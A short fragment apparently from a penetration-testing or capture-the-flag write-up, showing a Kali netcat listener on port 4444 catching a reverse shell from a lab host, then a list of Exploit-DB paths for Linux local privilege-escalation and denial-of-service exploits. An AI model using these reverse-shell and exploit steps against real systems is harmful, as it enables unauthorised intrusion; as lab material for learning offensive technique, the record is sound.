 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.145.137] from (UNKNOWN) [192.168.145.150] 52745
bash: no job control in this shell
bash-4.0$
| linux/local/9844.py
| linux/local/19933.rb
| linux/local/33321.c
| linux/local/40812.c
| linux_x86-64/local/15024.c
| linux/dos/274.c
| linux/local/9191.txt
| linux/dos/33228.txt